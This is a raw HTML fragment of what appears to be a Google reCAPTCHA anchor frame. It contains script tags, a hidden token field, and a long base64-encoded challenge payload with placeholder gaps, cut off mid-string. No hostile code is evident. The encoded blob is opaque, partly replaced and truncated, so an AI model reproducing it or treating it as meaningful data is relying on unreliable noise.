<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="onY3ToJoS3lMjSwT_8oRaA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="onY3ToJoS3lMjSwT_8oRaA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="onY3ToJoS3lMjSwT_8oRaA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ccOuC8KXckPDhCELF8OowpHDgiIxw4DDhsO+aMK4cMKoAX9Rw5dsw61Cw6MbLhI/ZUDChRDCjMOkND0Fw5zCj8OuwrDClDJuw5A5wrjDhAzDnzA0wpnCrMOhMsO5NMKSw5p0B8KMwqkNwrPCksKSchQRe8OqIMKNw43DkXILw5UtwrrCu3/[base64]/[base64]/DjU5Mw48kZcKjNMO8TScewo3CrR3DiMOoEnzDplxdwrXDssKewo4WKsOuTUbCmcKFfXDCvmNAR8OuBsKNwpLDl8KWcMKePsO2J2R6wpjCrsKKwpPDhMKAPyjDhcO4w4x8BcK/[base64]/DsBfDvcKvwoFRNAXDiAdFwpFQBMOSw7sIwpJNLULDiMOLEsO/wptnfTsUw4jCtsOHPyTCgsO0w5vDqUjDqMK1LGEZwopyw5kSS8OwwrJVbU/CnRZbw6cfS8OAa2rCsxjCuinCgVduHMK+B8K3b8OlHcOKdcORw68dOXtJKyLCq8OSTCrDsMKiw4nDoB3CpMOOw79wTCnDsmDChWtgwoEcUMKUTcORwpA9emQkYcOzwpF/[base64]/DoiLDqcKpw6vDq8KEUcKibEhCO2jCnMKxLzrDiW0hwr3Ds25Sw54cGFleRxt0wrDCj8KiDSAKwq7CqFxqw54bwq7CkMOSf3XDn8KJwqvCu1jDpS1tw6HCqsKxIcKvwrLClcOyw75SwoZgMcO+F8K/[base64]/ChkDDrcKia8OrBmkxHsKSI8O8wrLDrlrCr8OIOMKOHQLCnsOrwo/Dr8OqFQPCsMK5fsK5w6cfwq7DncOGw4PCgsO3TTPDnkrCk8Kww5IUwojCqsK0BzIQBVZmwrTCvnZ/[base64]/w7p0w57CqmnDvsOeA1DDoG/DqcOWWsObB8KpwqjCvWEKw5gTwqoYJcKKwpp5wqHDl1PDqsKNSXLCig8Ad8OwOV7DuiYVNHpdZMKdwr/ChMOnw7VDAHLCtMKTZwlhw6IYPnrDj1zCmsK5eMKXesOZXMKMw7/CvRrDl3rCm8K2w4lsw7paFsKRwojCqR/DgmbDpXfDm03DrATClETDvAl/Un/DjScGTTp2LcOrTmjDgsObwpvDncKFwpJow7sww5fDqVTCrltZUsKIAC06VwHCqMO/VjjDqsOOw67DhyhEfFDCrsK6w6BEccKiw4M3w6J9ecOONht4O8KHw5E2WWI8w64qT8Oew7YswpVEUMOpMyjCisOMw4tBw6XCqMOmMMKxwpJwQcKlc3nDlCPCgWzCpHBLw6A9XwdOMD/DmCImacOsw4VBwofCiMO2wo3DhFBALsOEZMOuWXpnUcOjw5kwwprCpylbwp0wwoNcwovCnB5cKBVpQMKGwp/DtQfCh8K0wrjCuQXCl1fDr0MkwpHDg2Bawr7DriAHa8OWOE4oL8KyV8KUCAjDqcKSHsOkwr/DuMK/AzRjwqlcbTB8w5ILw6DDjcOmw5rDjyLDisK0w65wY8OdT0jCqMOzLWBVwpPDgGjCnsKvfMKFRgMvCRvDn8Kaw4bDu2rDpCLDk8O9w6sBbMOnw6HCoWDDi3QdwoRLEsOqw5TCgsK3woTCsMK5PwrDgcKeRjbCkCZ2JMKNw5cEL0RXADlhw4ZVwqM/ZGQcwobDusO/cXfCtSUYaMOOaH/[base64]/[base64]/CmsOqw7RswrXCvXMJQxzCuFfDl8KUwqjCvcKZHsOpw6NyIcKfwrHCrcOLGQ7CkwvDrnQPwrPDtTTClsKZHCl5L0nCn8O/X8OhZCTCr3PClcONw4JWwr7CqT7CpXNRw4HCvULDoTHCncOVQMK+w5PDmlkFf1/DvWcCXsOSYcOTTnYvXlTCo2ZAXXbCjmQ5w5hYw5DCmsOsScKuwpjDgcOXw4nCnlZNcMKuRkbDtDAXw5nDmMKgcFdYYMKfwodgw7YCM3LDmMKrFcO+eR/CjB/DnMKDw50UB2siDVhGwokDwqByw4XCnsKDw4PCpUbCk15eF8Kzw54bdQDDuMOUw5VpKhgYwo0GYcO+ayrCkFkXwoDDvSXCh0UDYVc1EBHDqikJw47DrcOLP0x1KMKVw7lWbsKBwrfDkWg8PFcwaMOXVMK2wp/DrsOJwqoowqjDsirDmcOIwp58w6Atw7U5YTPDrFwJw6/CiEPDvcKsRMK8woAZwpXCnMKdYsOZVMKhwp08dXjCpFhRKcKvdsO7GcKhwrosemjCu8OAcMK3w4XDm8KKwo8xDx9ow6HCusKKP8OjwqVxaRzDkF3CnMOjccObKkwAw6/DicK4w4ENGMOGw4NhbMOjw5JDO8K+w4BJTMKUSDQvwrh9w6nCnsKQwqDDg8KoW8O3wofChU15w4HCjGrClcK/V8KUJcOvwr8aAsK+K8KGw5F/S8Kqw5TDrsK5AWYow7FiJcKWwoJhw7FpwrLDnTzCnW3Do8K7wqHCm8KXwrjCrw7CucKVw7/[base64]/w6bDrG3DmlfDisKww47CtWxcZ8KeH15VFQzCksOTwoEjw7/Cr8KGAnnCqi0dFcOaw5pnw6Qsw7Ngw5DDj8K2ZwjDl8KcwoTDrVXDk8O9GsOYw61Qw5DDnlnCjsKGEsKFTH9XMMK/w5TDugpFHMKwecO6w7phfcOfDC4TCMONIcOdw7fDvDccPV8uw5bDpcKhc3LCiMKRw5vDkjfCuHbDrTDCsRQYwqzCmcKwwoTDgQcIMkZxwo5aTcOQwqEmwoPDqRDCkAzDvktAVSfCmMKow4rDvcOMXy/[base64]/DqsOkwoHDt8ODc8Kgwq3DlcOMw4grwo08D0gdw4tZeEAwXzrDm37DmcOUHsKdfsKHw4oVCsO+TsKvw5kEwo3DjsK4w6vDgQTDqMOAfMK5Yxdqdx7DmcOkG8OSw7/DtcKGwohqw57DnwknJETDhiNHfQIrZlcEwq9nEsO5wo9RDh7ChgjDlMOAwpt+wr1zHcKwNFTCsywtdcOsYR1Ww6fCqsOOasK2UnVGwqh5CXHCqcO0Yx7DgCtNwq7ClcKkw6Q7w7jDicKXSMO/X1DDuDbCpMOkw63Cr0pHwprDssO1woPCkS4iwqsJw6EVA8KWB8KCwr7CpmdFw5wZwqfDiwp2wp3Di8KyBAzDocKGfMOaGUQ8GXnCqHN6wrLDt8ONVMO3wprDlcOLAFxbw4VlwotLQMOrI8OzLQorO8KAfXc2w4cODcOhwp/CnXk+bcKlbMOnN8K2w5k+wpplwqDDl8O7w4PCqC0tQ2XCrcOqw6gpw70LLibDjRXDtMOXBB7DmMKVwovCvMKWw7vDshwvX285w49vw6/[base64]/wrcawrrDhlA2Rj9xw6fDg1ANM8OVw6VIwrDCm8Omdh0CLsOqGxTCul7CtsOLVcKMIgrDusKMwpjDkUTCq8K/[base64]/wqsIwq9rd8OxKMO+w4FpLTbCuXjCncK2dMKeGsKMb8Krw43ClMO1wpYiw6bCrlsrw5bCkR3Cv2cQw4ovIMK9OA3CuMOQwp/Dq8KqRcKAa8KQF1oGw6hjwq8oDMOMw4jDnGrDuQRkMcKWfMKLwqjCrsKNw57CpsOhwq7DqsKPb8KVGQ43DMKtInDClMKSw7cIbwY1CTHDqsKrw4TCmRFJw6tfw4oRZ17CocOWw4/CisK/[base64]/wojDm8KVKMKnwqlzZA/DmSMewpfDr10AZcKVU8KXfS/ClcO9LsOXQsKtwqMfw7PCmVrDscKvX8KHPsOuwoR8BsOew4Jlw4fDucO8e0gMUcK4wopocMKQK2nDjcOVwqcOcMOYw5rDnzPCkBwSwqQrwqphRMKHdMOVPDDDgBpIccK9wprCisKGwrDDjsKEw6/CnBvCsH/DncKdwrnCusOcw7fChxvChsKoBcKhQELDu8OMw7LDrMOJw7nCrMOYwpMtMMKZwo1pEA4wwplywrsLWsO5wq7DmW7DucKDw6TCqcOePFlDwq0cwrjCs8KjwoA8O8KnWXzDl8O/[base64]/OsOCwpFlw7/DnsK6w5vDoUpiTMKSOsKtw5rCv8O8KzFVIH3CrVILwp/[base64]/ckPCmSXDjMKLJcO8wpTDszUoEBwXwrbCgcKmw4TDisO1w53Cg8KaUDh4w47DuGXDgcONwqk2RVDCiMOlbg9OwpjDssOkw4YJw5nChGszw48mwq9sZX/CkgQew5DCi8O2F8KIw6VuGi1FEhvDv8KdM0vChsOHBFpzworCq3Jiw4rDgMOuecOOw5rDr8OaUGEkDsOEwrk/R8OXNXsvYMKfw4vCt8OxwrbCpsKEH8OBwpIOMsOhwpnCnBvCtsOISmjDrTgzwp1/wrPCnsOowoN4Y2/Cr8ORDxxrJSZtwoTDj0Jiw5XCscKldsOEGVB/[base64]/[base64]/w5LDr8ONw4vDsGFCEcKvw5DCsMODCEt4wobCsUtlw7zDsnhmw6LDmsO7KmzDsm7ChMK0LnZww7DCn8OGw5QOwpHCs8O6wqQpw7TCssOJcEMEdxJLdcKtw5fDrjgBw5wcQFzDisOCOcOkLsOoAiVLwp/CigVOwqnDkjXDtcO3wq48PcO4w79gacKIMsKzw4VTwp3DisKhX0rCjsKZw6zCj8OEwpLClMKsZBcTw5YZUFLDkMK4wqbCpsOww6vCucO2wpTCqybDt0RHwpzDhMK4AydzXgXDlRVfwpnCnMKMwqrCsF/CmMKtw4NvwpLDlcKdw7RIJcOCwqTChGHDiQjDpAdJeC3DtEgTXnUgwplsW8OWdhkARifDnsOqw5FTw4oDw6XDjgfDk0XCtcKSwpLCiMKdwosENcO0asOTKnF4FMKgw6jClT1EHXbDiMKid1nCqsKBwo0Uw53DrD/[base64]/IHkDX2fCnTLChnBQw4bDsiBmdsKtwqXDk8OowrpFw58twqrDtcKKw77CscOWKMK1w7/[base64]/w4pHwqzDmsKIw7rDqnMqw4nCrsKywohpwr96LMO0w6jCpcKOIMOUGMKcwrrCpsKew5Fcw5/Cj8Klw5J3XcKYWcO9J8Opw4TChQTCtcOPNWbDsHbCsV4zwqTCisKMJ8OowpN5wqgIPBw4wo4ET8K+w7QMNkcjw4IMwqHDsxvCtMKZDT9Bw7/Ds29IOMOvwrvDrMKLwpHCkkXDhMKDaQ1DwrfDs25QBMOrwohiwpvCvcK2w4lzw4hlwqfChxdURh7DisOnPhYXw7rCjsKbfD9UwrzDrzXCrDFbOg/CkHN4GyLCvGXCqhJ8OUHCu8OMw7PClRTCiWcsB8Ohw5EcIcODw40Ow4HCnMO4GDdfwobCj3jCmjLDpG/ClBkEQcOPOMOnwp4Iw6PDrj9YwqvDv8KOw7nCuhHCj1FGBC7DhcOdw7g1LGN/A8KbwrrDtzvDiBBidR3DusKVw5/ChMKNc8O3w7bCjC0WwoMbWncFG1bDtsOyfcK+w6h2w4DCqC/CgmfDsWcLXcKkQSo5VnAiXcK7esKlw4vCvg7CrMKzw6QZwqDDpyzDtsO1V8OcDcOUDUNCbX1fw741M03CpMKuS0QZw6LDllYba8OIeXPDqBPDj2kjB8OqDC7DlsOQwq7DgW8vwpPCnDopbMKSLF0wT0XCiMKHwpBxV2/[base64]/DhVXCi8KLPsKBaQ/Dk8OdAsKAw7FeEAvDq2fDizHCgTcbwp3CkjYQwrXCssKww7FawrlqC13DrMKNwpQIGn4sTcKmw7HDvMKgIMKPNsOtwpAYGMO5w4nDqMKEJzZTw6zChQ1MSxNSw7nCvcOtCcOhWRzCk3NIwphVHm/DvMOgw51ncztPJMOjwokrVMKgAMKiwp1Dw7RVPDnCqhB6w5LCpcK7G2c+w5x9wpBtU8KVw77CvE/DpcO4asOqwqjCoDZeDiPClcK2wo3Cp23Dk0QGw5lHFU7ChcKQw48FHMOoPMKDXWldw6LDsGI/[base64]/JcKWw6skw5B9fMKmw65cw5gFwp/Dp8OsHyHDoTvCgsKIw7PCnG5WPcOcw6zDuREbC27DnmULw6UzCsOxwrlwd0nDuMKNXToPw4VBScOdw6DDisKXMcK3S8KuwqLDucKhTFVMwrcaZsKXa8OdwqHDi13Cn8Odw7XCtiIpd8O9BhvCmSIRw5tEVWp1wpvCmUlfw5/CmMOhwoofBsK4wobCmsKVRcONwoLDt8Oxwo7CrwzDqmJmTmbDlsKEMhhrwpjDq8OKwqlhw7vCicOGwozCkBVsDXhNwpUAwoHCqyUKw7Bvw6Ekw77DocOefMK4L8OXwo7ClMOFwpnCiVc/w6/ClsO2BBseNsOYPibDoyfCkhvCjcKITMKbw4HDmsOyf37CiMKew4cID8KVw4/DknnDsMKAM3fDmUvClw/DuEXDicOZw6p+w6bCvXDCu3kawrgvw4NPb8KlUsOAwrRcwqhpwpfCs2/Drkk/wr/[base64]/Du8KXwrDCpDXDrsOyw6fDt8OFTGhtDmZTdmkSLcO9w4vDhsOuw5dqKAcFP8KCw4UiTFTDsExfYkDDoyBdKWUlwofDvcOyFD1sw41ew6F+wrTDskjDqcKnP2fDnMOOw5ZJwo1fwpUow7jCtQRIY8KVXcKBw6RSw7cVLcOjYxIcLUfCnA/[base64]/eMOtw6XDjMKAw6HDohBUKlDCi8OsTjQTXsK+IjjCs1/CucOKWFHCgRdOCHTDumPClMO9w6/DncOcPmPClyYXwpbDjR8AwrDCnMKIwq1rwoDDsylMXRLCtcKkw5h1F8OawpHDgU7CuMOTXBDCt31WwqfCsMKVwro9woQ4acKZAWlADcKVwpsKOcOfSsOww7nCuMOhwq/CoTNIaMOSdsO6c0TCqW5Aw5oswrYoaMOJwpDCugXCgGR8ZsKta8KHw78TDzZCCT8JDsK4wpnCinrDjcKiw4zCqhYpHyw/dx5Rw6stw7nCmChGworDvkvCo0vDuMOBGcODScK8wqRoOgDDmMKuKXPCj8O1wrXDqTrDgXUXwqjCrQkJw4LDohnDksOtw4xfwpbDrsOfw4YYw4M9wrpJw4s0K8OwIMKCOAvDkcOnM1QkbMK6w4QOw43DjXnCkkZsw7/CjcOcwpRHDcKNB3rDtcOzGcO6dRXCsnzDksORSHFtN2XDmcOVQRLCrMOKw7TCgSnCvUrCk8KGwqpPAHsiM8OHb35zw7UGw75HesKTw71CezzDv8Oow4jCs8KyQcOBwop1c0/Cv3PDg8O/UsOQw4/CgMKFwpfCncK9wq3DrnM2wrYOZ0nCoTdoelfDoDLCk8KMw6TDrTArwr4pwoAJwoQKFMKDScO3QAbDosKTwrB4FRkBRsKcJWMne8K7wo4FR8OoJcKfVcK3ekfDqmB3F8K/w6hDwqvDuMKfwofDu8KTZQ8rw7lHHsOiw6DDmMOMNMK+XMOVw7Rtw4gWwprDon7DvMKGTHFFfkfDrzjCiWYaNE5tBSTDij7DpA/DmMObcyA9XMK/[base64]/[base64]/DszsPCmscKMOZPcK7wogWIcKnQFDDp8OXI8ONDMKUwq4qU8O1ZsKbw75WbT7Cvj/DkkJ3wpZHc3XCvMKhfcKTw5ksTcKWCcKwEFfDqsO/FcKMwqTCjcKoOE8XwopWwrHCrmZKwqvDpSVSwp/CisKpA3FMEjwIbcOUEmXCrydmWCB3GCLDsR3CtMOoBF4nw4dsH8OPOcKaBcOpwpUywrTDpFF5DwXCu0lUUydRw7tVb3TCicOoIHvCvW1Wwo8uACwpw6/Dh8OQw6bCsMOYw4xlw7zCoVtLwr3DiMKgw7XCrcOfXRcDGsOgZ3/CnsKdQMOIMCzCnhcww7vDo8O1w47Dj8KDwogKfMKdeD/DucORwrslw7bDvDbDusObS8OMLcOfDcKIRBhgw6xEWMOMCzPCicOIWBHDrWrDr2xsXcOww48kwqV/wrlSw69SwoFDw5x+Eg8gw4QMwrN8Y0nCrMKcCsKIccOaAsKFVMO9YGbDuw8Zw5NSTwvCtMOLE1cAbsKtXxTCiMOaeMOMwrTCvMKIRhTDjcKEARPDncKyw67CmcONw7UfQ8KlwoI8FATCgRvCj0bClcOKRsKqOsOGcWlWwqvDilJSwoPCsg5MWcOAwpA1BXkiw5jDnMO/GsOtAjkxW3jDosK3w49Dw6DDgGvCjUTCuDPDuXtpwp/[base64]/[base64]/DpjBpZsORImDDicO/[base64]/K1pWwoJpAsK8bT7CpgrDhcKMC8KgKcOMwqfDrw/Cn8O1YsOXw47DrMKQG8KYwqVHw7XClVZ+fMK2w7VcJXXCtSPDisKqwpLDjcODw6tBwrrCl3lwHMKYwqNcwoY9wqlvw7XCsMOEMsORwpvCtMK6T1JrbwDCpxNBM8Kfw7YtWTdGImTDkwTDksK/w5ZxA8Kxwq4DRsO7w5bDlMOZbcKkwq03wp5LwqvDrW3CrjbClcOeNMK9acKBwobDoWl8Tm8wwovCj8KDbMO5wpUqC8OTQy3ChsK4w4/CpSTCm8KNwpDCqcOrC8KLfDpUPMKUJSkfwoJQw7bDlS15w5Niw6wbWgXDs8K1w757McK+wpLCvjhWccO/[base64]/JMOqXsOKOcOKworDtsO7EFPDiBZkw6DCjcKmYsKlw6J2w47DiMOiPRtKXcONwp/Cl8KASwceCsKqwpY9wp7CrmzDn8Orw7B4CsKqPcO1O8O9w6/[base64]/w67DpsOqwrM2wpDDg1/[base64]/Cj8K3S8OALMKoDhfDoyAzw6lxw6jCisK7GMKUw6/DtFhewp/DosK3wpRoZTXCh8OxVsK3wq/CrinCvwUnwpghwqMmw7s8PQHDkVVXwoPClcKyM8KEJjHDgMKdwpsYwq/DuBBew6xgeDTDpFbCtA4/[base64]/CuMK7wr8efX/DlMKDw5XCoMK/FDN2wrDDrsK/SG7CrMO7w5nDgsOnw6PDt8O/w40Nw6DCvcKCesOIcsOsFBHDtQ/CiMKDbnDCm8OwwqHDhsOFMm03G3RZw7Vhw6pPw5cUwqNzDRDCkn7Dg2DCh0F9fcOtPh5kwpEtwpXDszLCicO4w7NDZsKlEhLDnTPDhcKDRQjDnnjCtQpvX8KJXSIWWkvCi8ODwp4sw7A6ecO8woDCvU3DhsKHw550woHCoSTDhDwVVz/CtHwVVMKbFcK2e8O7b8OMGcOGViDDmMKBOMO6w7HDt8KkKsKDw5R0Ll/Cll3DqBbCuMOqw7VzLG/[base64]/Cq17DuMKmZMKaY8KCwqp/w7vDgxx6w6zDsMKRw7LDiHrDtcOsbMKFW2RyFhsuVBdJw4pwW8KtLsO7w4/CocOJw5TDpSvCscOqDXXCgHHCuMOdwoVCPhEhwo52w7ZDw5XCjsO3w4HDlMKWe8KWHnsaw7QNwrlRwr0Mw7DDhcKGUhLCrcK9Y2bCli/DmwXDncKDwqbClcOpasKBRsOzw4QxOsOqIMKZw60xOlbDg3nDk8Ofw5vDmFQ+G8Kzw4o2TndXYzMswrXCl1zCuG4EIVvDpGLCjMKGw7PDt8OwwobCr0ZjwqbDoH/Dr8K7w67CpHsaw65CdsKLw47Co0J3wobDjMKcwodWwpnDhivDvnXDiTLCuMKewoPCuTzCkcK5IsOYTi3Cs8OvQ8KpTD5vU8KkYcOnw7/DusKQJMKkwoPDgcO4X8Ozw4FVw7rDi8K0w4NBCiTCpMOgw5JCZMOfemjDm8OSICDClicFdsOEGEvDkTJMBMO2NcOubcOpfVEgeTw/w7jDt2INw5YLNMK3wpbCiMOrw4Zow4pLwr/DpcOdFMOLw61rSj7CvMOUf8Ofw4ghw5gJwpXDtcOMwoJIwpzDncKnwr5Nw43Dr8OswpbCqMKcwq8BCHXDvMO/KcO9wpHDg1xawozDjGd+w61cw54QNsK8w7Mfw7Ytw67CkAhYw5bCmcOCT3/CnA0pBz8Twq9PHcKKZicAw6hDw7/Cs8ODLsKhQcOgbD/[base64]/MHnDuF0xe8O/wrjDn2BbZ1tbWGJubcObw5dYAEBdW11iw4M7w4ENwrIqKMKtw79qFcOGwokHwqvDocO5Pl0TOhDCiANbw5HCnsKjH0IKwo5YL8Ouw4rCjh/DmT8kw78tCcOlXMKiMDHDhQvDh8O5wp7DpcOEYycMcVx4w4o0w48lw4/DpMO7K2zCrcKbw5VzaWBgw7JIwp7CnsOew7YrH8OdwpjDnyXDgS9DecOtwo5nXsKFbUvDsMK1woBpwrvCssKdWlrDvsOBwpsaw6sHw6rCuDMEScKeGTVOSmzChcK9Jjd/wpDDkMKmPcOSw4XCgh8UD8KQS8KFw7XCvGENfFjCiz9TTsO2CcO0w4kLIQLCqMKxCmdBDh4zYCRAVsOBL2LDkx/DlEVrwrrCj3VUw6djwr/[base64]/[base64]/fSQfLxzDkcOjwrBHLCk3w7YNwq/ChMKPb8Onw40Zw6DDpWDDh8KLwrLDp8ObWsOnUsOTw6DDn8KNV8K7d8Kwwo/DgzjDrT3Ci08RPTnDvMKbwpXDtSjCqsOtwqJNw4vCpk0Zw7nDnykkOsKZLGDCs27DiD7DihTCvsKIw44ibcKFZsO4E8KFIcOnwqfCjMKzw7B+w5hdw645UG/DpEfDmcONQcOcw4MGw5TDt0vCncOkIjISPsOraMKBD1LChsO5GQJFKsOLwpZ/OGvDuApSwqkHKMK4OlN0w4rDiXLClcO9w4ZlTMOyw6/CrCoXw71BeMOHMCTCkHPDkFcnQSbCksKDw43DrCJffH0rYsKRwoAvw61aw4TDqWo9eirCpCTDnMK7bz3DrMOQwpgrw7cPwpVuwqJDWMOHbVZcVMOIwqvCsS4+w6rDqMOkwp1mc8KJCsOiw6gvwo/[base64]/CimvChMOLwqAAanF3w70lCMKKMcOawpTDgkEoO8Kcwp1QK8OIwqTDvSnDh1jCqXpVXsOew41lwpN8wrBVLkPDsMOESGZ+HcKOD2sSwr8TSmvCgcKqwpQ6aMOLw4AcwoXDmMK9w7c5w6fCmQ/CiMO7wqQiw43DksKhwrNDwrx/b8KRMcK7NT5MwrbDtMOtw6LDtVvDpRsXwr7DvUsZDMOjLkMNw5ElwoJ9QxrCoEsCw7YYwpPCkMKSw5zCu05xecKQwq/Co8OGNcO/NsORw4hHwqTDpsOkZcOOM8KrQcOFaCbDpUp6w5bDpcOxw5rCnRDDnsObw491UXTDuissw5EgYwTCpQjCu8KleHQofcKxG8K8wpTDjEp3w5jCnBbDnBPDncO7woI3VG/[base64]/DnMOcLMK6w7fDixrDkMKBXT/[base64]/[base64]/[base64]/DlcOmw5HCgW3DrsOPPsKlwp/CpMK2YzLDl8K/wp7CjCrCsX0WworDiQFcw5pIZjrCtMKYwpzCnUbCjGXDg8KXwo1aw4FKw6kew7s9wpzDhQE7D8OTM8Ogw6PCuC5Qw6R+wooEL8O8wq3CtTzChcOCO8O9YcORwpTDklbDnRdDwpDDhcOfw5kGwr5/[base64]/w7PDhHkhw7MsN8OTeyNvCTzDgsOZORvDoMODwq9Nwrpyw67CmMKkw7kxLcOkw6ABJjTDn8Kyw7EFwo0+L8OjwpFfcsO/wpHCnkPDtWzCq8OHwo5QY0ctw6dnAsKpaGYIwr4eCcKIwo/ComQ6acKqQ8K4WsO6EMO5PCTCjX/DocO1J8K4DEo1w7wie37DqMKIwrUgccKfM8KnwozDrQDCq0/DuwRGDsKVAcKAw4fDjnzCmAJJWDnDkjICw7lrw5lqw6jDvzXDq8KeNjbDusKMwpxgTsOowqDDojDDvcK1wr8qwpdHAsKDesOFL8OlOMKsJMKjLUPCkhDDnsOiw6XDpXvCmCYxw5tXGFLDssK2w5XDscOmTkTDgBvDm8O2w6fDgkI3W8KuwpUJw5/DhwLCssKKwqIxwqoxc2zDhhIgD2TDr8OXcsOQCcKnwqLDrjsIeMOvwok2wrfCn2pkXsORwq9hwr7DmcKjwq0BwpwTORBhw6o3PibCr8K8woE9w6/[base64]/[base64]/wrzCr8O6O004RE1Vw6DCui3CsBLClsOAwonDjR9Ww7lMw4dfDcKww4rDgFNZwr8kJGdgw5EKB8OuYDPCthwlw580w6HDlHZ0Nld0wq0ZSsO+QHpRAMOKXMKuZ2kVw4bDv8OvwoRTE2vCjjHCtEjDrE5oOz/ClhrDlsKTM8OGwqwdShcRw5ExASjCl31cfyMIEB9uWzQUwr8Vw7Frw5RbAMK4EMOmK0TCsS5bMCTDrcOHwoXDicOywop6ccO/P2nCmULDqBJ7wpVQVMOSUSptw7g1wqzDtMO/[base64]/RMKXw6MMwpzDrcOVw5DDncKEBcOdwrh4w5jCvnPCicOywovCksK0w7JjwrxxTF9rwr0GBsOpOsO/woh3w7LCtMONwqYZGTHDhcO2w4bCsSbDk8K+BMKRw5/DksO0w5TDtsKCw5zDpDY2C0QmAcOXYwbDqzTDlHkzQ1IdSsOfworDiMKFIMKrwqk9UMKoR8O/w6MewpgxP8KEw49Sw53CqkYmAnU4wrXDrmvCpsKEZm7Du8Krw6I8wpPCi1zDmg4Pw58qXsKZwr89wrETNWPCvsKow6oPwpbDlCPCgWdcAFHDhMONBSAywqYKwqFEbxHDpCnDi8KEw6Zzw5zDqXkQw5ACwpNFA1nCj8Kywp4bw5kJwopUw7Nqw6F/wqk0MhknwqPCjQPDp8OewrPDiHINIcKFw4XDg8KUEVUrHS7CqsKrZDbDucOqTMO0wqDChTp6QcKZwqkhRMOIw7xGQ8KjVcKbZUFYwofDqMOIwpLCpVIlwqR0wrPCsRnDt8KKX1wyw61VwrkTMQDDkcOyUmTDmzMuwrhxw7UVYcOLTCE/w6HCg8KVOsKIw6Vaw6hMUS4jV2nDiHEXWcOzfQ3Cg8OQfcKcUgokLMOMLsOfw4nDmW/[base64]/DoFDCsynDl3nCtMKmbFTCilU8UMODw6cqM8OAZsO+w5sFw4rDvVzDjAEEw6vCm8OBw5QIXcKWKjQQPsOkM3TChRHDi8O3eScIXsKCRTgfw75sY27Du1YQNXvCnsOMwrUdSGLCuFzCtk3DuTEAw6lbwobDlcKCwoXCrcKxw5bDl3LCrMKtKV/CocO7A8K4wo4lDMKMZ8Oyw48qw7MrKQDDiTnDiF0FRsKMQEjCqxzDqlkpKDhawrNew4NSwp05w4XDjlPCjMKdw4AFUMKNA3rDlT9WwqXCk8O4XmQIacOGFcKcWU/DtcKPNTNMw4sCFMKpQ8KNZ3FPOcK6w4vDoX9fwrkpwqjCrmTCvzPCoSEXaVLCj8OMwqHChcK+RGLDj8OOYQ05HVM5w7vCvcKrQ8KBMzHCvMOAHQhLdCYBw6s9YMKOwpTCh8KCw586fsO/OEtHwrzCqR50dcKYwr3ChmwGQQZsw6zDncOnKMO0w5HCtgRiA8K5RU7CsG/CtF00wrABOcONccO0w4rCrz/Dj3cYSMO2wq9FQ8O/w6jDvMKdwq54G04MwpbCtcO5YAxtEgbCkDAFNcKbecKGOgRbw6/DvBvCpsK5VcOoRMKVEMO7bMKuEMOHwrxvwpJJPDzDphhdFF/[base64]/Ds8ORw5hpwrzChsO0ATrDmjjCsCHDhMOrwr/CjiTDgjZVw6g2PMKnRMOjw6fDuGTDpR/DuT7DrR9oI1ADwq4rwqDCtR4sbsOSLMO/w6Edfzkiw7QZUFbDtivDp8O5w4vDj8OXwogpwop4w7ZSa8OLwoIowrLDvsKtw58CwrHCmcKJW8OXbsOjGMOPDTYlwrQew7tkJsKFwos9Wl/DgsK+NsKhTQ/Co8OAwp/DkWTCncOyw6c1wrYFwpgkw7rCnjQdAsKkdWFSCsKmw7JYNDQjwp/CqD/CiANPw5DDhmPDsk7CtGNaw6MEwoPDvWQLckTDkinCscK3w7Btw58yBsKMw6bDslHDmcORwrh3w5XDrcOlw5bCuALDkMKrw7M4RMOuYA/[base64]/[base64]/CjMKsJcOFw6F4wrTDrVhdMSAiwq/[base64]/Cl8Kfw6RuecKQDMK9wpbDtMOBw4NOwofDji7Ch8Kaw7AiVi1vBjAOw5TCoMKHN8KdQsO0G2/CmATCs8OVw60tw41bB8Oyckg8w4HDkMO2SVAcKgbDj8KKS3HDv0ESa8O2E8OeZCc9w5nDicKFwrDCuTESSsOWw7fCrMKqwrASw7Ziw45xwp/DscOdQcObNMOywqIJwoAvI8KQKWtyw5nCuyU7wqTCqjc9wqLDi1TCvU05w5jClcOSw5p9KDbDgcOjwpskEcOyV8KIw6UIFcObCU0/[base64]/DpcKOwonDmsOdEhsvw63DocKNwojDuDx5w6pjYsKTw4EtJcOlwr5wwr5faHBBZATDkTppZ1tIw6hBwp/DucKIwqnDpQtpwr9JwrgrZlA2wrzDlcO5QsKMBcK+bcKNKm8YwrpJw5HDhGnDmCnCqVsPGcKfw7FRB8KewqwvwobCnnzDumFawpfDvcKYwo3CrsOUIMKSwr/DjMK0w6tXPsKxKy4ww63DisOCwp/CsCgRCjh6F8OpHmTCkcKjeSPCl8Kaw4/Do8Kbw4rCrMKDUcOzw7nDusOUVsKVQcKowq8FDlvCg25KLsKIw53DjMO0e8OHRsOmw4EPEl/CgSnDhTlOEFBpbHQuHUUPw7IBwqYaw7zCk8KbI8OCw5DDlVsxG1U/AMKPVR7CvsKPw4jDisOlf2HCscKrN3DClMOfImvDvD1zw5rCq3RjwrfDtTQfFRbDgcOYT3oebxlRwpfDjGJ4CX04wo8SPcKGwrpWXcKLwopBw5kEUMKYwoTDp0NGwqrCtUPDmcOoWEHCvcKgUsOLHMKEwobDlsOXLnYTwoHDmxJGRsKQwqwVNyDDoxJYw5lTY3J/w7nCgm0Gwp/Dj8OGScKswqHCjArDjnklw67DhSJqUGJTBgLCkD1/K8OJfhrDs8OhwoNMRAlBwrYLwo4/F3PChMKUXD9oNWoTwqHCrsOvVADCsnnCvkcwU8OucMKewoR0wo7CqcOGwp3Ct8KCw58qNcKowq5rFsKzw7XCpWzDlsOVw7nCsnhNw4vCrUXCqibCqc